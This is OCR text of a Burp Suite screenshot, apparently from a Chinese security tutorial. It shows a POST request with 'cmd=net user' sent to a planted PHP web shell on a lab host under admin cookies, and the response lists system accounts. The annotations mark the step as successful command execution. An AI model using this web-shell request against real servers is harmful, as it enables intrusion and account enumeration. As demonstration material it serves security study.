 Send Cancel < ▼ > ▼ Target: http://192.168.0.119
Request
修改成POST
Raw Params Headers Hex
1 POST /im/2004/2144085200.test.php HTTP/1.1
2 Host: 192.168.0.119
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=
m61dgknc36bbh0ql5d65cfvvr6; SID_1=70a4f587
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 14
12
13 cmd=net user
14
加上标识
输入命令
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 29 Apr 2020 08:55:35 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 192
9
10
11 \\ µÄÓÃ»§ÕÊ»§
12
13 -------------------------------------------------------------------------
-------
14 Administrator Guest
15
16
17
命令执行成功
微信号: Dawn_Sec